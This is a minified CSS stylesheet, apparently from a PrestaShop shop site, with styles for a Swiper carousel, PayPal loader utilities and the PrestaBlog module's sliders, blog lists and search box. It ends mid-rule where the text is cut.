.swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}#views_block-1{margin-top:10px}#image-block .span_link{z-index:1000}.zoomLens{max-width:100%}body>* .zoomContainer{left:0!important;top:0!important}.images-container .product-cover .layer{opacity:1;width:auto;height:auto;left:auto;top:10px;right:10px;z-index:6;background:none}.images-container .product-cover .layer i{font-size:30px;line-height:1}.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.clearblog{margin-right:auto;margin-left:auto;clear:both}#prestablogfront h1,#prestablogfront h2,#prestablogfront h3,#prestablogfront h4,#prestablogfront h5,#prestablogfront h6,#prestablogauthor h1,#prestablogauthor h2,#prestablogauthor .prestablogtitle{font-size:1.375rem;text-align:center;padding-top:15px;padding-bottom:15px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;overflow:hidden;margin:40px 20px 40px 20px}#prestablogfront h1{margin-bottom:15px;margin-top:15px;border-top:0;border-bottom:0;padding-top:0;padding-bottom:0}.prestablogtitle{font-size:1.375rem;text-align:left;border-bottom:1px solid #dfdfdf;margin:30px 20px 30px 20px;padding-bottom:5px}time.date,.info_blog{color:#7F7F7F;display:block;font-size:12px;position:relative;text-align:center;z-index:1;margin:0 20px 0 20px;overflow:hidden}time.date:before,.info_blog:before{border-top:1px solid #bfbfbf;content:"";position:absolute;top:12px;left:0;width:100%;z-index:-1}time.date span,.info_blog span{background:#fff;padding:0 10px}#prestablogfront .info_blog{text-align:center;margin-bottom:10px}.star_content .material-icons{font-size:14px;color:#ccc}.block_bas .star_content .material-icons.checked,.star_content .material-icons.checked{color:orange}.block_bas .star_content{font-size:80%}.rating{border:none;float:left;width:135px}.rating>input{display:none}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked + label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #BDBDBD}#categoriesFiltrage .button-search{border:1px solid #BDBDBD}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px}#categoriesFiltrage div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 none repeat scroll 0 0;text-shadow:1px 1px rgba(0,0,0,.2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover{color:#6f6f6f}#prestablogfont p,#prestablogfont ul,#prestablogfont ol{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#333 none repeat scroll 0 0;border:medium none;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:0;text-align:center;top:0;width:50px;height:45px}#prestablog_bloc_search .btn.button-search span{display:none}#prestablog_bloc_search .btn.button-search::after{content:' ';background-image:url([data-uri]);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablog_bloc_search #prestablog_search{background:#fbfbfb none repeat scroll 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:none repeat scroll 0 0 #333;color:#fff;display:block;font-weight:700;overflow:hidden;padding:7px 10px 10px 10px;text-shadow:1px 1px rgba(0,0,0,.2);font:600 18px/22px "Open Sans",sans-serif}#prestablog_block_rss a:hover{background:none repeat scroll 0 0 #777;color:#fff}#prestablog_block_rss a i{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}.prestablog-nav-top a{color:#FFF;cursor:pointer;display:block;font-weight:700;padding:8px 10px 11px;text-shadow:1px 1px rgba(0,0,0,.2)}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a:hover,.prestablog-nav-top a.active{background:none repeat scroll 0 0 #2B2B2B}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;position:relative;float:left;margin-bottom:7px;background:#FFF;box-shadow:#ccc 0 0 5px;border-radius:5px;border:1px solid #DADADA}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:none repeat scroll 0 0 #2A2A2A;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-directionNav .nivo-prevNav{background:url([data-uri]) no-repeat left bottom;float:left;left:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-nextNav{background:url([data-uri]) no-repeat right bottom;float:right;right:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover{background:url([data-uri]) no-repeat left top}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover{background:url([data-uri]) no-repeat right top}.prestablog_slide .nivo-directionNav a{position:absolute;cursor:pointer;z-index:99;height:32px;width:35px;text-indent:-9999px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;opacity:0}.prestablog_slide:hover .nivo-directionNav a{opacity:1}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url([data-uri]) repeat;border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#FFF;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}#blog_product_linked,.page-product-box{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:10px;background-color:rgb(243,243,243);padding:10px 15px 15px;border:1px solid rgb(233,233,233)}.page-product-box{margin-top:10px}#blog_product_linked h3,.page-product-box .page-product-heading{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;padding:5px;width:auto;text-align:center;margin-bottom:5px;padding-bottom:10px}a .wrap_blog div{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid rgba(237,237,237,1)}a:hover .productslinks img{opacity:1}a .wrap_blog div{position:relative;height:100%;min-height:100%}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:10px;display:flex;height:100%;width:100%;background-color:rgba(255,255,255,.73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;background-color:rgba(0,0,0,.65)}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:90%;color:#fff}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list_1-7 *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list_1-7{display:block;float:left;width:100%;clear:both}#blog_list_1-7 a{color:#777}#blog_list_1-7 li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list_1-7.one_article li{width:100%;background-color:#FFF;display:block;margin-bottom:10px}#blog_list_1-7.three_article li{width:33.33%}#blog_list_1-7 li.blog-grid-sizer{width:50%}#blog_list_1-7.three_article li.blog-grid-sizer{width:33.33%}#blog_list_1-7.one_article li.blog-grid-sizer{width:100%}#blog_article_linked #blog_list_1-7 li{width:33%}#blog_list_1-7 li.tiers{width:33%}#blog_list_1-7 li .link_toplist:hover{background-color:#ff5600}#blog_list_1-7 h3{line-height:.9;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dashed #E7E7E7;font-size:20px;height:auto}#blog_list_1-7 .block_cont{width:100%;border:1px solid #DADADA;background-color:#FFF}#blog_list_1-7.one_article .block_cont{border:0}#blog_list_1-7 li:hover .block_cont{background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29)}#blog_list_1-7.one_article li{border:1px solid #fff}#blog_list_1-7.one_article li:hover{box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29);border:1px solid #CCC}#blog_list_1-7.one_article li:hover .block_cont{box-shadow:0 0 5px rgba(255,255,255,0);-webkit-box-shadow:0 0 5px rgba(255,255,255,0)}#blog_list_1-7 li .block_cont .block_top a{height:auto;display:inline-block}#blog_list_1-7 li .block_cont .block_top img{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:2s ease-in-out;transition:2s ease-in-out}#blog_list_1-7 li:hover .block_cont .block_top img{-webkit-filter:grayscale(50%);filter:grayscale(50%);-webkit-transform:scale(1.3)rotate(-5deg);transform:scale(1.3)rotate(-5deg)}#blog_list_1-7 .block_top{width:100%;position:relative;overflow:hidden}#blog_list_1-7.one_article .block_cont .block_top{width:40%;float:left;margin-right:10px}#blog_list_1-7 li:hover{opacity:1}#blog_list_1-7 .block_top img{width:100%}#blog_list_1-7 .block_bas{width:100%;padding:20px}#blog_list_1-7.one_article .blog-grid .block_bas{width:100%}#blog_list_1-7 #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}#blog_list_1-7 #blog_article_linked h3,#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list_1-7 #blog_article_linked .article_li h3{border:none}#blog_list_1-7 #blog_article_linked .block_bas{padding:10px}#blog_list_1-7 .comments{float:right;font-size:14px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover{text-decoration:none;color:#ff5600}#blog_list_1-7 p{margin:12px 0}#blog_list_1-7 .block_top img,#blog_list_1-7 a,.block_cont,#blog_list_1-7 li *{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#blog_list_1-7 .prestablog_more{display:block;background-color:#2fb5d2}#blog_list_1-7.one_article .prestablog_more{display:block;float:right}#blog_list_1-7 .prestablog_more .blog_link{display:inline-block}#blog_list_1-7 .prestablog_more a{color:#fff;padding:15px 15px;height:50px}.prestablog_more{color:#fff}#blog_list_1-7 .prestablog_more span{float:right;height:50px;padding:15px;font-size:14px}#blog_list_1-7 .blog-grid .block_bas{width:100%;padding:20px 20px 10px 20px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:#0785A0;color:#fff}#blog_list_1-7 h3,#blog_list_1-7 .h3title{line-height:inherit;padding-bottom:0;margin-bottom:10px;border-bottom:none;font-size:16px}.prestablog_desc{font-size:13px}#prestablogfont ul,#prestablogfont ol{padding-left:40px;margin-bottom:15px}#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol 